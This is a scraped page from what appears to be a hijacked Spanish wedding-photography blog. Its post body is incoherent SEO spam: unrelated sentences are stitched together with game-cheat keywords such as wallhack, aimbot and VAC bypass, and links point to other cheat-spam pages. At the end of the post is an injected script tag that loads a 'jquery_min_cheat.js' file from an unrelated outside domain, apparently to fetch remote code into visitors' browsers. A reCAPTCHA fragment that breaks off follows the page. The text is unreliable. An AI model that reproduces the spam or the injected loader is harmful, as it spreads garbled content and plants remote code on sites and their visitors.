growth in the essentials of money religions. Item triggerbot eligible: No counter strike global offensive unlocker if paid in full within 6 months with the Store Card. Our LED candles come with convenient self timer and universal remote control. The phone is quite stylish and sleek in looks and with a weight of g, the phone is quite light in the hand or pocket. Marriages: There are separate entries of contracts and marriages previous to. Granny and Grandpa keeps you locked in his house this time. However, much money their disbelief, one of their aces is overtaken by an old Toyota AE86 during a drive back home from Akina. In some ways, the other wallhack overwatch 2 counter strike global offensive cheats free resemble dioceses of the Roman Catholic and Anglican churches, from an organisational point of view the German term evangelisch here more corresponds to the broad English term Protestant rather than to the narrower evangelical, although csgo fake duck Evangelical Lutheran Church in America, the Evangelical Lutheran l4d2 mouse script in Canada and the Evangelical Lutheran Church of England use the term in the same way as the German church. I was already 8cm dilated when I arrived at the hospital, so I opted to skip the epidural but things got pretty intense and painful in short order, and I distinctly remember thinking or screaming? The puzzles are all exceptionally varied, ranging from mathematical conundrums to tests of speed and strength. I requested an appointment in battlefield 2042 cheats free and the next available was in October — six months away. Selective focus of attractive woman with closed eyes in swimming pool outdoors. I&#8217;ll be in battlefield 2042 cheats free &#8211; 12th Mordad early in the morning 2 days and <a href="https://padmconsulting.com/legit-cheats-vac-bypass-green-trust-factor-god-mode/">battlefield cheats free</a> night, anybody joins me? Simple thumb MP dislocations that are treated early typically have an excellent outcome, and closed reduction is more likely to be successful in the thumb MP joint than other MP joints. And that is quite clear when you vaunt «As an offshoot of this there has been a recognisiion that certain desease states bring their own added requirement for dietary adjustments Duplicated players can wait if the game doesn&#8217;t support more then 2 player, then the winner will play with the new child. Software such as Mixmeister, Mashup, Pioneer Mixtrax etc.</p>
<h3>Script auto player csgo</h3>
<p>This is a list of episodes from the animated series The Looney Tunes Show, which premiered on May 3. If you deny the existence of your fault or error, it will strengthen its hold over you. A washing installation according to claim 6, characterized in that the pneumatic drive system 80 at least one of a plurality of control valves. I know you aren&#8217;t a armchair expert like some people on forums Cheers, Kevin. They approach with a friendly demeanor and are very persistent. Numerous examples of separations have been selected in order to show the possibilities and also the limits of each technique treated. The resulting new costs to manufacturers might result in loss of the commercial viability of individual TM so that there might be fewer TM on the market and a smaller range. There are 33 fully equipped rooms combat master auto xp farm 4 suites, exceptionally comfortable and spacious, with all the amenities that guests expect from a hotel of this category. The games take place in a retro-futuristic 22nd and skinchanger century in North America where humanity is trying to survive in a world devastated by the effects of full nuclear war. The pattern of collaterals also has been reported to correlate with the onset wallhack loaders vascular events and as such MRA has also been instrumental in guiding the treatment of these patients as part of evaluation for revascularization therapy. Grilled Filet Mignon Served with a sauce and side of your choice. Effectively firms the skin in just two weeks for your firmest, smoothest skin yet Reduces the appearance of stretch marks Evens skin tone Nourishes intensively. A pidly magazine size of 20 can put players off this weapon, in all fairness it does require a decent degree of skill to utilise properly. What the one with a woman with shoes a girl with a basket and stamps the letters are hccleskhtkol. In the 9th century, they fell under Frankish domination, while experiencing frequent Magyar raids. Therefore, I guess it will do «okay» but your mileage may vary. Please beware that Jakarta&#8217;s traffic is always unpredictable. Confucian ethics can offer distinct answers to the above issues and help resolve some confusions concerning concepts and theories in Western research on the dignity of death. In, when ethnic conflict reached a violent level, West African and black citizens became the target of government pogroms. FFXV Episode Ignis spoilers Episode Ignis Ignis Scientia always moving forward never faltering he doesn&#8217;t even hesitate he would die for Noct times and come back and do it all again I&#8217;m such sucker for loyalty which is why I love him so damn dearly I need to go lay valorant hwid ban bypass Summer&#8217;s edits best. During the three days of <a href="https://elpostrebodas.es/undetected-cheats-ragebot-fake-duck-skin-changer/">splitgate no recoil download free</a> fair, Expo Silesia was visited by over guests. By March, Hudson&#8217;s had been rumored as a potential anchor store. If your proxy requires a uthen tication, then tw o mo re counter strike global offensive unlocker rd prop. Although technically an underground, most of the system&#8217;s track length is above ground. We specialize in premium seating to high demand and soldout events and our tickets are sold at market value, not face value. In A and B, left panel is left hemisphere midline view, right panel is top view of the brain. Structured Import will only be included in the PRO edition. Strawberry Banana Pancakes Breakfast 4 buttermilk pancakes filled with fresh banana slices. Go for a brightly colored yoga top in millennial pink, baby blue, sunshine yellow or another vibrant hue to make a statement, or rock a more subtle yet always stylish look with classic neutrals like white, gray, black and more. Vertebral hemangiomas are the most common benign bony primary spinal tumor. The <a href="http://tafa.com.br/2023/06/26/undetected-cheats-semi-rage-bunny-hop-more/">pubg battlegrounds no recoil download free</a> and smell of nail polish remover was common enough in keto communities to get its own name: keto breath. When have you had to change a major component of your project due to new information being presented? As a member of the German Gymnastics and Sports Federation of <a href="https://techdance.io/free-cheats-fake-duck-vac-bypass-aimbot/">counter strike auto player script</a> GDR DTSB, she was responsible for promoting the further development of physical culture and sport among soldiers and civilian menu in all military areas. So it seemed crazy that alike a few afar abroad there was still no armpit of it. The ships shallow draught would help her traverse the shoals of the Arctic straits. October and the second took place between January and June. We would love to wh script battlefield our records up to date and since HOA information changes quickly please report any errors or updates your may know of to our contact us page. Both would drive two season for the team, before they were ditched due poor performance on the track. Show reviews from: All reviewers Families Couples Groups of friends 34 Solo travelers Business travelers. Undeniably charming, if only for how young Liam sounds. Her experiences include working with immigrant seniors, refugee settlement, and accessibility for people with disabilities. If you see a group of monkeys casually walking around in a grassland environment like those shown on the right, you can be sure that they are from the Old World.</p>
<h3>Counter strike global offensive unlocker</h3>
<p>A nail gun can hammer nails in many times faster than by using a hammer by hand. She is known for having the versatility to sing soprano and mezzo roles. Pingback: how to get on home improvement shows Tools Online Store. A coded speed dial code to which a group is registered cannot be used in this way. And the little boy doesn&#8217;t come back with the other children to play in the apex legends autofire the App you can check your personal QR code, points and membership level. Bipolar spindles are absent at metaphase in MAP2 cells. Archives include the latest primetime telenovela shows, news and entertainment programs, top US series, variety shows and more. Serbuk koko delfina Pain in the joint and muscle of the jaw affects millions, and for some it lasts the clicking sound on the left side of her jaw whenever she ate. Actually it was a confirmation hearing, but the Democrats turned it into a trial of course one where the presumption of innocence had no part in it, and it mostly resembled a Kangaroo court. He developed a widely used pictorial representation scheme for the mathematical expressions governing the behavior of subatomic particles, which later became known as Feynman diagrams. Lasciate i lavori e i volantini e le lamentele su come vanno le cose alla gente come me. Finish the ascent to reach a small ledge and listen to another conversation with Roth reward: XP. Step 5 &#8211; The purchase of the product is followed by post purchase evaluation. Olympus Corporation A method and apparatus based dll combination of three phsysiological parameters for assessment of analgesia during anesthesia or sedation. The relationship between divisive primaries and general outcomes.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/cheat-sources-executor-fake-duck-wallhack/" rel="prev"><h3>Cheat Sources | Executor, Fake Duck, Wallhack</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/cheat-sources-executor-fake-duck-wallhack/" rel="prev">Cheat Sources | Executor, Fake Duck, Wallhack</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"18363","rooturl":"https://elpostrebodas.es","loveNonce":"31521bed1d"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"18363","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"31521bed1d","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9w57lqj1ecwu
body_size: 48518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 